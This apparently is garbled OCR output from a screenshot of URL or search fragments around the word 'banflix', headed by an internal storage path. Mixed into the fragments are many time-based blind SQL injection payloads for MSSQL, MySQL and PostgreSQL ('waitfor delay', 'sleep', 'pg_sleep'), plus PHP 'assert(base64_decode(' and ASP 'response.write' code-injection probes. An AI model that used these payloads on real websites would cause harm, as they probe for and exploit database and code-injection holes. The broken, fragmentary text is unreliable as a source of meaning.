
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=)))))))))))))))))))))))))))))))))
•
banflix&hzle6idd'x800vmjs'; waitfor delay '0:0:15' -
-
;if(now()=sysdate(),sleep(6),0)0'xor(if(now()=sysdate
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0)r
or 615=(select 615 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'wtmwsp2i'))+or+525=
(select+525+from+pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0)0'xor(if(now()=sysdat
nflj_pools9hasmneef;ved=;assert(base64_decode('
•
banflix&-1+waitfor+delay+'0:0:15'+--
+;usg=if(now()=sysdate(),sleep(15),0)0"xor(if(now(
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=response.write(9383481*9675743);us
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --